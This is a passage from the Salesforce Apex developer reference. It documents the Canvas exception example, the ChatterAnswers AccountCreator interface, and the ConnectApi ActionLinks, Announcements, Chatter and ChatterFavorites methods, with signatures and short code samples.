envValues.put(Canvas.Test.KEY_DISPLAY_LOCATION,'Chatter');
envValues.put(Canvas.Test.KEY_LOCATION_URL,'https://yourInstance.salesforce.com/_ui/core/chatter/ui/ChatterPage');
// Create a mock RenderContext using the test application and environment context data
Maps
Canvas.RenderContext mock = Canvas.Test.mockRenderContext(appValues,envValues);
// Set some custom params on the mock RenderContext
mock.getEnvironmentContext().setParametersAsJSON('{\"param1\":1,\"boolParam\":true,\"stringParam\":\"test
 string('');
// Use the mock RenderContext to invoke a CanvasLifecycleHandler
Canvas.Test.testCanvasLifecycle(handler,mock)
```
# <span id="page-775-0"></span>Canvas Exceptions

The Canvas namespace contains exception classes.

All exception classes support built-in methods for returning the error message and exception type. See [Exception Class and Built-In](#page-2111-0) [Exceptions](#page-2111-0).

The Canvas namespace contains this exception:





# Example

The following example implementation of onRender() catches a CanvasException that was thrown because a canvas URL was set with a string that exceeded the maximum length. A CanvasRenderException is created and thrown to display the error to the user.

```
public class MyCanvasListener
implements Canvas.CanvasLifecycleHandler {
   public void onRender(Canvas.RenderContext renderContext) {
        Canvas.ApplicationContext app = renderContext.getApplicationContext();
        // Code to generate a URL string that is too long
        ...
        // Try to set the canvas app URL using the invalid URL string
        try {
            app.setCanvasUrlPath(aUrlPathThatIsTooLong);
        } catch (CanvasException e) {
            // Display error to user by throwing a new CanvasRenderException
            throw new CanvasRenderException(e.getMessage());
        }
    }
}
```
<span id="page-776-1"></span>See the [Force.com Canvas Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.202.0.platform_connect.meta/platform_connect/) for additional examples that use CanvasRenderException.

# ChatterAnswers Namespace

The ChatterAnswers namespace provides an interface for creating Account records.

The following is the interface in the ChatterAnswers namespace.

<span id="page-776-0"></span>IN THIS SECTION:

[AccountCreator Interface](#page-776-0)

Creates Account records that will be associated with Chatter Answers users.

# AccountCreator Interface

Creates Account records that will be associated with Chatter Answers users.

# Namespace

**[ChatterAnswers](#page-776-1)** 

# Usage

The ChatterAnswers.AccountCreator is specified in the registrationClassName attribute of a chatteranswers:registration Visualforce component. This interface is called by Chatter Answers and allows for custom creation of Account records used for portal users.

To implement the ChatterAnswers.AccountCreator interface, you must first declare a class with the implements keyword as follows:

public class ChatterAnswersRegistration **implements ChatterAnswers.AccountCreator** {

Next, your class must provide an implementation for the following method:

```
public String createAccount(String firstname, String lastname, Id siteAdminId) {
    // Your code here
}
```
The implemented method must be declared as global or public.

#### IN THIS SECTION:

<span id="page-777-0"></span>[AccountCreator Methods](#page-777-0) [AccountCreator Example Implementation](#page-778-0)

# AccountCreator Methods

The following are methods for AccountCreator.

<span id="page-777-1"></span>IN THIS SECTION:

[createAccount\(firstName, lastName, siteAdminId\)](#page-777-1) Accepts basic user information and creates an Account record. The implementation of this method returns the account ID.

#### **createAccount(firstName, lastName, siteAdminId)**

Accepts basic user information and creates an Account record. The implementation of this method returns the account ID.

#### **Signature**

public String createAccount(String firstName, String lastName, Id siteAdminId)

#### **Parameters**

*firstName* Type: [String](#page-2384-0)

The first name of the user who is registering.

#### *lastName*

Type: [String](#page-2384-0)

The last name of the user who is registering.

*siteAdminId* Type: [ID](#page-2135-0)

The user ID of the Site administrator, used for notification if any exceptions occur.

#### Return Value

<span id="page-778-0"></span>Type: [String](#page-2384-0)

# AccountCreator Example Implementation

This is an example implementation of the ChatterAnswers.AccountCreator interface. The createAccount method implementation accepts user information and creates an Account record. The method returns a String value for the Account ID.

```
public class ChatterAnswersRegistration implements ChatterAnswers.AccountCreator {
   public String createAccount(String firstname, String lastname, Id siteAdminId) {
        Account a = new Account(name = firstname + ' ' + lastname, ownerId = siteAdminId);insert a;
         return a.Id;
    }
}
```
This example tests the code above.

```
@isTest
private class ChatterAnswersCreateAccountTest {
   static testMethod void validateAccountCreation() {
       User[] user = [SELECT Id, Firstname, Lastname from User];if (user.size() == 0) { return; }
       String firstName = user[0].FirstName;
       String lastName = user[0].LastName;
       String userId = user[0].Id;
       String accountId = new ChatterAnswersRegistration().createAccount(firstName,
lastName, userId);
       Account acct = [SELECT name, ownerId from Account where Id =: accountId];
        System.assertEquals(firstName + ' ' + lastName, acct.name);
        System.assertEquals(userId, acct.ownerId);
  }
}
```
# <span id="page-778-1"></span>**ConnectApi** Namespace

The ConnectApi namespace (also called Chatter in Apex) provides classes for accessing the same data available in Chatter REST API. Use Chatter in Apex to create custom Chatter experiences in Salesforce.

For information about working with the ConnectApi classes, see [Chatter in Apex](#page-312-0) on page 293.

#### IN THIS SECTION:

#### [ActionLinks Class](#page-780-0)

Create, delete, and get information about an action link group definition; get information about an action link group; get action link diagnostic information.

#### [Announcements Class](#page-786-0)

Access information about announcements and post announcements.

#### [Chatter Class](#page-791-0)

Access information about followers and subscriptions for records.

#### [ChatterFavorites Class](#page-796-0)

Chatter favorites give you easy access to topics, list views, and feed searches.

#### [ChatterFeeds Class](#page-816-0)

Get, post, and delete feed elements, likes, comments, and bookmarks. You can also search feed elements, share feed elements, and vote on polls.

#### [ChatterGroups Class](#page-1078-0)

Information about groups, such as the group's members, photo, and the groups the specified user is a member of. Add members to a group, remove members, and change the group photo.

#### [ChatterMessages Class](#page-1121-0)

Access and modify message and conversation data.

#### [ChatterUsers Class](#page-1146-0)

Access information about users, such as followers, subscriptions, files, and groups.

#### [Communities Class](#page-1175-0)

Access general information about communities in your organization.

#### [CommunityModeration Class](#page-1178-0)

Access information about flagged feed items and comments in a community. Add and remove flags from comments and feed items. To view a feed containing all flagged feed items, pass ConnectApi.FeedType.Moderation to the ConnectApi.ChatterFeeds.getFeedElementsFromFeed method.

#### [Datacloud Class](#page-1190-0)

Purchase Data.com contact or company records, and retrieve purchase information.

#### [ExternalEmailServices Class](#page-1195-0)

Access information about integration with external email services, such as sending email within Salesforce through an external email account.

#### [Knowledge Class](#page-1196-0)

Access information about trending articles in communities.

#### [ManagedTopics Class](#page-1200-0)

Access information about managed topics in a community. Create, delete, and reorder managed topics.

#### [Mentions Class](#page-1212-0)

Access information about mentions. A mention is an "@" character followed by a user or group name. When a user or group is mentioned, they receive a notification.

#### [Organization Class](#page-1218-0)

Access information about an organization.

#### [QuestionAndAnswers Class](#page-1219-0)

Access question and answers suggestions.

#### [Recommendations Class](#page-1223-0)

Access information about recommendations and reject recommendations. Also create, delete, get, and update recommendation audiences, recommendation definitions, and scheduled recommendations.

#### [Records Class](#page-1284-0)

Access information about record motifs, which are small icons used to distinguish record types in the Salesforce UI.

### [Topics Class](#page-1286-0)

Access information about topics, such as their descriptions, the number of people talking about them, related topics, and information about groups contributing to the topic. Update a topic's name or description, merge topics, and add and remove topics from records and feed items.

#### [UserProfiles Class](#page-1320-0)

Access user profile data. The user profile data populates the profile page (also called the Chatter profile page). This data includes user information (such as address, manager, and phone number), some user capabilities (permissions), and a set of subtab apps, which are custom tabs on the profile page.

#### [Zones Class](#page-1330-0)

Access information about Chatter Answers zones in your organization. Zones organize questions into logical groups, with each zone having its own focus and unique questions.

#### [ConnectApi Input Classes](#page-1339-0)

Some ConnectApi methods take arguments that are instances of ConnectApi input classes.

#### [ConnectApi Output Classes](#page-1376-0)

Most ConnectApi methods return instances of ConnectApi output classes.

#### [ConnectApi Enums](#page-1493-0)

Enums specific to the ConnectApi namespace.

#### [ConnectApi Exceptions](#page-1507-0)

<span id="page-780-0"></span>The ConnectApi namespace contains exception classes.

# ActionLinks Class

Create, delete, and get information about an action link group definition; get information about an action link group; get action link diagnostic information.

# Namespace

#### **[ConnectApi](#page-778-1)**

# Usage

An action link is a button on a feed element. Clicking an action link can take a user to a Web page, initiate a file download, or invoke an API call to Salesforce or to an external server. An action link includes a URL and an HTTP method, and can include a request body and header information, such as an OAuth token for authentication. Use action links to integrate Salesforce and third-party services into the feed so that users can take action to drive productivity and accelerate innovation.

There are two views of an action link and an action link group: the definition, and the context user's view. The definition includes potentially sensitive information, such as authentication information. The context user's view is filtered by visibility options and the values reflect the state of the context user.

Action link definition can be sensitive to a third party (for example, OAuth bearer token headers). For this reason, only calls made from the Apex namespace that created the action link definition can read, modify, or delete the definition. In addition, the user making the call must have created the definition or have "View All Data" permission. Use these methods to operate on action link group definitions (which contain action link definitions):

- **•** [createActionLinkGroupDefinition\(communityId, actionLinkGroup\)](#page-781-0)
- **•** [deleteActionLinkGroupDefinition\(communityId, actionLinkGroupId\)](#page-782-0)

**•** [getActionLinkGroupDefinition\(communityId, actionLinkGroupId\)](#page-785-0)

Use these methods to operate on a context user's view of an action link or an action link group:

- **•** [getActionLink\(communityId, actionLinkId\)](#page-783-0)
- **•** [getActionLinkGroup\(communityId, actionLinkGroupId\)](#page-784-0)
- **•** [getActionLinkDiagnosticInfo\(communityId, actionLinkId\)](#page-784-1)

For information about how to use action links, see [Working with Action Links](#page-334-0).

# ActionLinks Methods

The following are methods for ActionLinks. All methods are static.

#### IN THIS SECTION:

[createActionLinkGroupDefinition\(communityId, actionLinkGroup\)](#page-781-0)

Create an action link group definition. To associate an action link group with a feed element, first create an action link group definition. Then post a feed element with an associated actions capability.

[deleteActionLinkGroupDefinition\(communityId, actionLinkGroupId\)](#page-782-0)

Delete an action link group definition. Deleting an action link group definition removes all references to it from feed elements.

[getActionLink\(communityId, actionLinkId\)](#page-783-0)

Get information about an action link, including state for the context user.

[getActionLinkDiagnosticInfo\(communityId, actionLinkId\)](#page-784-1)

Get diagnostic information returned when an action link executes. Diagnostic information is given only for users who can access the action link.

[getActionLinkGroup\(communityId, actionLinkGroupId\)](#page-784-0)

Get information about an action link group including state for the context user.

<span id="page-781-0"></span>[getActionLinkGroupDefinition\(communityId, actionLinkGroupId\)](#page-785-0)

Get information about an action link group definition.

#### **createActionLinkGroupDefinition(communityId, actionLinkGroup)**

Create an action link group definition. To associate an action link group with a feed element, first create an action link group definition. Then post a feed element with an associated actions capability.

#### API Version

33.0

#### Requires Chatter

No

#### **Signature**

```
public static ConnectApi.ActionLinkGroupDefinition createActionLinkGroupDefinition(String
communityId, ConnectApi.ActionLinkGroupDefinitionInput actionLinkGroup)
```
# **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*actionLinkGroup*

Type: [ConnectApi.ActionLinkGroupDefinitionInput](#page-1343-0)

A ConnectApi.ActionLinkGroupDefinitionInput object that defines the action link group.

# Return Value

Type: [ConnectApi.ActionLinkGroupDefinition](#page-1383-0)

# Usage

An action link is a button on a feed element. Clicking an action link can take a user to a Web page, initiate a file download, or invoke an API call to Salesforce or to an external server. An action link includes a URL and an HTTP method, and can include a request body and header information, such as an OAuth token for authentication. Use action links to integrate Salesforce and third-party services into the feed so that users can take action to drive productivity and accelerate innovation.

All action links must belong to a group. Action links in a group are mutually exclusive and share some properties. Define stand-alone actions in their own action group.

Information in the action link group definition can be sensitive to a third party (for example, OAuth bearer token headers). For this reason, only calls made from the Apex namespace that created the action link group definition can read, modify, or delete the definition. In addition, the user making the call must have created the definition or have "View All Data" permission.

Note: Invoking ApiAsync action links from an app requires a call to set the status. However, there isn't currently a way to set the status of an action link using Apex. To set the status, use Chatter REST API. See the Action Link resource in the [Chatter REST API](https://developer.salesforce.com/docs/atlas.en-us.202.0.chatterapi.meta/chatterapi/) [Developer Guide](https://developer.salesforce.com/docs/atlas.en-us.202.0.chatterapi.meta/chatterapi/) for more information.

<span id="page-782-0"></span>SEE ALSO:

[Define an Action Link and Post with a Feed Element](#page-321-0)

# **deleteActionLinkGroupDefinition(communityId, actionLinkGroupId)**

Delete an action link group definition. Deleting an action link group definition removes all references to it from feed elements.

#### API Version

33.0

# Requires Chatter

No

# **Signature**

```
public static void deleteActionLinkGroupDefinition(String communityId, String
actionLinkGroupId)
```
# **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null.

*actionLinkGroupId*

Type: [String](#page-2384-0)

The ID of the action link group.

# Return Value

Type: Void

# Usage

<span id="page-783-0"></span>Information in the action link group definition can be sensitive to a third party (for example, OAuth bearer token headers). For this reason, only calls made from the Apex namespace that created the action link group definition can read, modify, or delete the definition. In addition, the user making the call must have created the definition or have "View All Data" permission.

# **getActionLink(communityId, actionLinkId)**

Get information about an action link, including state for the context user.

# API Version

33.0

# Requires Chatter

No

# **Signature**

```
public static ConnectApi.PlatformAction getActionLink(String communityId, String
actionLinkId)
```
# **Parameters**

*communityId* Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*actionLinkId* Type: [String](#page-2384-0)

The ID of the action link.

# Return Value

```
Type: ConnectApi.PlatformAction
```
# <span id="page-784-1"></span>**getActionLinkDiagnosticInfo(communityId, actionLinkId)**

Get diagnostic information returned when an action link executes. Diagnostic information is given only for users who can access the action link.

# API Version

33.0

# Requires Chatter

No

# **Signature**

```
public static ConnectApi.ActionLinkDiagnosticInfo getActionLinkDiagnosticInfo(String
communityId, String actionLinkId)
```
# **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null.

*actionLinkId*

Type: [String](#page-2384-0)

The ID of the action link.

# <span id="page-784-0"></span>Return Value

Type: [ConnectApi.ActionLinkDiagnosticInfo](#page-1382-0)

# **getActionLinkGroup(communityId, actionLinkGroupId)**

Get information about an action link group including state for the context user.

# API Version

33.0

# Requires Chatter

No

# **Signature**

```
public static ConnectApi.PlatformActionGroup getActionLinkGroup(String communityId,
String actionLinkGroupId)
```
# **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null. *actionLinkGroupId*

Type: [String](#page-2384-0)

The ID of the action link group.

# Return Value

Type: [ConnectApi.PlatformActionGroup](#page-1466-0)

# Usage

<span id="page-785-0"></span>All action links must belong to a group. Action links in a group are mutually exclusive and share some properties. Note that action link groups are accessible by clients, unlike [action link group definitions](#page-785-0).

# **getActionLinkGroupDefinition(communityId, actionLinkGroupId)**

Get information about an action link group definition.

#### API Version

33.0

# Requires Chatter

No

# **Signature**

public static ConnectApi.ActionLinkGroupDefinition getActionLinkGroupDefinition(String communityId, String actionLinkGroupId)

# **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null. *actionLinkGroupId*

Type: [String](#page-2384-0)

The ID of the action link group.

# Return Value

Type: [ConnectApi.ActionLinkGroupDefinition](#page-1383-0)

# Usage

Information in the action link group definition can be sensitive to a third party (for example, OAuth bearer token headers). For this reason, only calls made from the Apex namespace that created the action link group definition can read, modify, or delete the definition. In addition, the user making the call must have created the definition or have "View All Data" permission.

# <span id="page-786-0"></span>Announcements Class

Access information about announcements and post announcements.

# Namespace

**[ConnectApi](#page-778-1)** 

# Usage

Use the ConnectApi.Announcements class to get, create, update, and delete announcements. Use an announcement to highlight information. Users can discuss, like, and post comments on announcements. Deleting the feed post deletes the announcement.

This image shows an announcement displayed in a group. Creating an announcement also creates a feed item with the announcement text.



An announcement displays in a designated location in the Salesforce UI until 11:59 p.m. on its expiration date, unless it's deleted or replaced by another announcement.

# Announcements Methods

The following are methods for Announcements. All methods are static.

#### IN THIS SECTION:

[deleteAnnouncement\(communityId, announcementId\)](#page-787-0) Deletes the specified announcement. [getAnnouncement\(communityId, announcementId\)](#page-788-0) Gets the specified announcement. [getAnnouncements\(communityId, parentId\)](#page-788-1) Get the first page of announcements. [getAnnouncements\(communityId, parentId, pageParam, pageSize\)](#page-789-0) Get the specified page of announcements. [postAnnouncement\(communityId, announcement\)](#page-790-0) Post an announcement. [updateAnnouncement\(communityId, announcementId, expirationDate\)](#page-790-1)

<span id="page-787-0"></span>Updates the expiration date of the specified announcement.

#### **deleteAnnouncement(communityId, announcementId)**

Deletes the specified announcement.

#### API Version

31.0

# Requires Chatter

Yes

# **Signature**

public static void deleteAnnouncement(String communityId, String announcementId)

# **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null.

*announcementId*

Type: [String](#page-2384-0)

An announcement ID, which has a prefix of 0BT.

# Return Value

Type: Void

# Usage

To get a list of announcements in a group, call [getAnnouncements\(communityId,](#page-788-1) parentId) or [getAnnouncements\(communityId,](#page-789-0) parentId, pageParam, pageSize). To post an announcement to a group, call postAnnouncement (communityId, announcement).

### <span id="page-788-0"></span>**getAnnouncement(communityId, announcementId)**

Gets the specified announcement.

#### API Version

31.0

# Requires Chatter

Yes

# **Signature**

public static ConnectApi.Announcement getAnnouncement(String communityId, String announcementId)

# **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null.

*announcementId*

Type: [String](#page-2384-0)

An announcement ID, which has a prefix of 0BT.

# Return Value

Type: [ConnectApi.Announcement](#page-1385-0)

# Usage

<span id="page-788-1"></span>To get a list of announcements in a group, call [getAnnouncements\(communityId,](#page-788-1) parentId) or [getAnnouncements\(communityId,](#page-789-0) parentId, pageParam, pageSize).

To post an announcement to a group, call postAnnouncement (communityId, announcement).

# **getAnnouncements(communityId, parentId)**

Get the first page of announcements.

# API Version

36.0

# Requires Chatter

Yes

# **Signature**

public static ConnectApi.AnnouncementPage getAnnouncements(String communityId, String parentId)

# **Parameters**

*communityId* Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

#### *parentId*

Type: [String](#page-2384-0)

ID of the parent entity for the announcement, that is, a group ID when the announcement appears in a group.

# Return Value

<span id="page-789-0"></span>Type: [ConnectApi.AnnouncementPage](#page-1386-0)

# **getAnnouncements(communityId, parentId, pageParam, pageSize)**

Get the specified page of announcements.

#### API Version

36.0

# Requires Chatter

Yes

# **Signature**

```
public static ConnectApi.AnnouncementPage getAnnouncements(String communityId, String
parentId, Integer pageParam, Integer pageSize)
```
# **Parameters**

*communityId*

```
Type: String
```
Use either the ID for a community, internal, or null.

#### *parentId*

Type: [String](#page-2384-0)

ID of the parent entity for the announcement, that is, a group ID when the announcement appears in a group.

*pageParam* Type: [Integer](#page-2148-0) Specifies the number of the page you want returned. Starts at 0. If you pass in null or 0, the first page is returned.

*pageSize*

# Type: [Integer](#page-2148-0)

Specifies the number of announcements per page.

# Return Value

<span id="page-790-0"></span>Type: [ConnectApi.AnnouncementPage](#page-1386-0)

#### **postAnnouncement(communityId, announcement)**

Post an announcement.

### API Version

36.0

#### Requires Chatter

Yes

### **Signature**

public static ConnectApi.Announcement postAnnouncement(String communityId, ConnectApi.AnnouncementInput announcement)

#### **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

#### *announcement*

Type: [ConnectApi.AnnouncementInput](#page-1346-0)

A ConnectApi.AnnouncementInput object.

# <span id="page-790-1"></span>Return Value

Type: [ConnectApi.Announcement](#page-1385-0)

#### **updateAnnouncement(communityId, announcementId, expirationDate)**

Updates the expiration date of the specified announcement.

#### API Version

31.0

# Requires Chatter

Yes

# **Signature**

public static ConnectApi.Announcement updateAnnouncement(String communityId, String announcementId, Datetime expirationDate)

# **Parameters**

*communityId* Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*announcementId*

Type: [String](#page-2384-0)

An announcement ID, which has a prefix of 0BT.

*expirationDate*

Type: [Datetime](#page-2067-0)

The Salesforce UI displays an announcement until 11:59 p.m. on this date unless another announcement is posted first. The Salesforce UI ignores the time value in the expirationDate. However, you can use the time value to create your own display logic in your own UI.

### Return Value

Type: [ConnectApi.Announcement](#page-1385-0)

# Usage

<span id="page-791-0"></span>To get a list of announcements in a group, call [getAnnouncements\(communityId,](#page-788-1) parentId) or [getAnnouncements\(communityId,](#page-789-0) parentId, pageParam, pageSize).

To post an announcement to a group, call [postAnnouncement\(communityId,](#page-790-0) announcement) .

# Chatter Class

Access information about followers and subscriptions for records.

# **Namespace**

[ConnectApi](#page-778-1)

# Chatter Methods

The following are methods for Chatter. All methods are static.
#### IN THIS SECTION:

[deleteSubscription\(communityId, subscriptionId\)](#page-792-0) Deletes the specified subscription. Use this method to unfollow a record, a user, or a file.

[getFollowers\(communityId, recordId\)](#page-793-0)

Returns the first page of followers for the specified record in the specified community. The page contains the default number of items.

[getFollowers\(communityId, recordId, pageParam, pageSize\)](#page-793-1)

Returns the specified page of followers for the specified record.

[getSubscription\(communityId, subscriptionId\)](#page-794-0)

Returns information about the specified subscription.

[submitDigestJob\(period\)](#page-795-0)

<span id="page-792-0"></span>Submit a daily or weekly Chatter email digest job.

#### **deleteSubscription(communityId, subscriptionId)**

Deletes the specified subscription. Use this method to unfollow a record, a user, or a file.

API Version

28.0

```
Requires Chatter
```
Yes

# **Signature**

public static void deleteSubscription(String communityId, String subscriptionId)

# **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null.

*subscriptionId* Type: [String](#page-2384-0)

The ID for a subscription.

# Return Value

Type: Void

# Usage

"Following" a user, group, or record is the same as "subscribing" to a user, group, or record. A "follower" is the user who followed the user, group, or record. A "subscription" is an object describing the relationship between the follower and the user, group, or record they followed.

To leave a group, call [deleteMember\(communityId,](#page-1084-0) membershipId).

SEE ALSO:

[Unfollow a Record](#page-333-0) [Follow a Record](#page-333-1) [follow\(communityId, userId, subjectId\)](#page-1148-0)

#### <span id="page-793-0"></span>**getFollowers(communityId, recordId)**

Returns the first page of followers for the specified record in the specified community. The page contains the default number of items.

#### API Version

28.0

#### Requires Chatter

Yes

# **Signature**

public static ConnectApi.FollowerPage getFollowers(String communityId, String recordId)

#### **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null. *recordId*

Type: [String](#page-2384-0)

The ID for a record or the keyword me.

# Return Value

Type: [ConnectApi.FollowerPage](#page-1445-0)

# Usage

"Following" a user, group, or record is the same as "subscribing" to a user, group, or record. A "follower" is the user who followed the user, group, or record. A "subscription" is an object describing the relationship between the follower and the user, group, or record they followed.

<span id="page-793-1"></span>SEE ALSO:

[Follow a Record](#page-333-1)

#### **getFollowers(communityId, recordId, pageParam, pageSize)**

Returns the specified page of followers for the specified record.

# API Version

28.0

# Requires Chatter

Yes

# **Signature**

public static ConnectApi.FollowerPage getFollowers(String communityId, String recordId, Integer pageParam, Integer pageSize)

# **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*recordId*

Type: [String](#page-2384-0)

The ID for a record or the keyword me.

#### *pageParam*

Type: [Integer](#page-2148-0)

Specifies the number of the page you want returned. Starts at 0. If you pass in null or 0, the first page is returned.

*pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

# Return Value

#### Type: [ConnectApi.FollowerPage](#page-1445-0)

# Usage

"Following" a user, group, or record is the same as "subscribing" to a user, group, or record. A "follower" is the user who followed the user, group, or record. A "subscription" is an object describing the relationship between the follower and the user, group, or record they followed.

# <span id="page-794-0"></span>SEE ALSO:

[Follow a Record](#page-333-1)

# **getSubscription(communityId, subscriptionId)**

Returns information about the specified subscription.

# API Version

28.0

# Requires Chatter

Yes

# **Signature**

public static ConnectApi.Subscription getSubscription(String communityId, String subscriptionId)

# **Parameters**

*communityId* Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*subscriptionId*

Type: [String](#page-2384-0)

The ID for a subscription.

# Return Value

Type: [ConnectApi.Subscription](#page-1479-0)

# Usage

"Following" a user, group, or record is the same as "subscribing" to a user, group, or record. A "follower" is the user who followed the user, group, or record. A "subscription" is an object describing the relationship between the follower and the user, group, or record they followed.

<span id="page-795-0"></span>SEE ALSO:

[Follow a Record](#page-333-1)

# **submitDigestJob(period)**

Submit a daily or weekly Chatter email digest job.

# API Version

37.0

# Requires Chatter

Yes

# **Signature**

public static ConnectApi.DigestJobRepresentation submitDigestJob(ConnectApi.DigestPeriod period)

# **Parameters**

#### *period*

# Type: [ConnectApi.DigestPeriod](#page-1494-0)

Specifies the period of time that is included in a Chatter email digest. Values are:

- **•** DailyDigest—The email includes up to the 50 latest posts from the previous day.
- **•** WeeklyDigest—The email includes up to the 50 latest posts from the previous week.

# Return Value

Type: [ConnectApi.DigestJob](#page-1419-0)

# Usage

The times when Chatter sends email digests are not configurable in the UI. To control when email digests are sent and to use this method, contact Salesforce to enable API-only Chatter Digests.

Warning: Enabling API-only Chatter Digests disables the scheduled digests for your org. You must call the API for your users to receive their digests.

We recommend scheduling digest jobs by implementing the Apex Schedulable interface with this method. To monitor your digest jobs from Setup, enter *Background Jobs* in the Quick Find box, then select **Background Jobs**.

# Example

Schedule daily digests:

```
global class ExampleDigestJob1 implements Schedulable {
  global void execute(SchedulableContext context) {
      ConnectApi.Chatter.submitDigestJob(ConnectApi.DigestPeriod.DailyDigest);
   }
}
```
Schedule weekly digests:

```
global class ExampleDigestJob2 implements Schedulable {
  global void execute(SchedulableContext context) {
     ConnectApi.Chatter.submitDigestJob(ConnectApi.DigestPeriod.WeeklyDigest);
   }
}
```
SEE ALSO:

[Apex Scheduler](#page-252-0)

# ChatterFavorites Class

Chatter favorites give you easy access to topics, list views, and feed searches.

# Namespace

**[ConnectApi](#page-778-0)** 

# Usage

Use Chatter in Apex to get and delete topics, list views, and feed searches that have been added as favorites. Add topics and feed searches as favorites, and update the last view date of a feed search or list view feed to the current system time.

In this image of Salesforce, "Build Issues" is a topic, "All Accounts" is a list view, and "United" is a feed search:



# ChatterFavorites Methods

The following are methods for ChatterFavorites. All methods are static.

#### IN THIS SECTION:

[addFavorite\(communityId, subjectId, searchText\)](#page-798-0) Adds a feed search favorite for the specified user in the specified community. [addRecordFavorite\(communityId, subjectId, targetId\)](#page-799-0) Adds a topic as a favorite. [deleteFavorite\(communityId, subjectId, favoriteId\)](#page-799-1) Deletes the specified favorite. [getFavorite\(communityId, subjectId, favoriteId\)](#page-800-0) Returns a description of the favorite. [getFavorites\(communityId, subjectId\)](#page-801-0) Returns a list of all favorites for the specified user in the specified community. [getFeedElements\(communityId, subjectId, favoriteId\)](#page-801-1) Returns the first page of feed elements for the specific favorite in the specified community. [getFeedElements\(communityId, subjectId, favoriteId, pageParam, pageSize, sortParam\)](#page-802-0) Returns the specified page of feed elements for the specified favorite, in the specified community in the specified order. [getFeedElements\(communityId, subjectId, favoriteId, recentCommentCount, elementsPerBundle, pageParam, pageSize, sortParam\)](#page-803-0) Returns the specified page of feed elements for the specified favorite, in the specified community in the specified order and includes no more than the specified number of comments per feed element.

[getFeedItems\(communityId, subjectId, favoriteId\)](#page-805-0)

Returns the first page of feed items for the specific favorite in the specified community. The page contains the default number of items.

[getFeedItems\(communityId, subjectId, favoriteId, pageParam, pageSize, sortParam\)](#page-806-0)

Returns the specified page of feed items for the specified favorite, in the specified community in the specified order.

